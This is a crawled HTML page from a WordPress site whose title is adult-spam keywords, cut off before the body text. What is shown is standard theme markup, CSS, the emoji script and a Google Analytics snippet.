

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iberpymes.com/porno-video-gratis-mature-porn-pictures-sex-leke-toy-anne-rimmen-naken/
body_size: 30571
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Porno video gratis mature porn pictures &#038; sex leke tøy anne rimmen naken &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="https://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="https://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Porno video gratis mature porn pictures &#038; sex leke tøy anne rimmen naken del feed" href="https://iberpymes.com/porno-video-gratis-mature-porn-pictures-sex-leke-toy-anne-rimmen-naken/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='https://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iberpymes.com/wp-json/wp/v2/posts/1243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://iberpymes.com/porno-video-gratis-mature-porn-pictures-sex-leke-toy-anne-rimmen-naken/" />
<link rel='shortlink' href='https://iberpymes.com/?p=1243' />
<link rel="alternate" type="application/json+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fporno-video-gratis-mature-porn-pictures-sex-leke-toy-anne-rimmen-naken%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fporno-video-gratis-mature-porn-pictures-sex-leke-toy-anne-rimmen-naken%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="https://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-1243 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 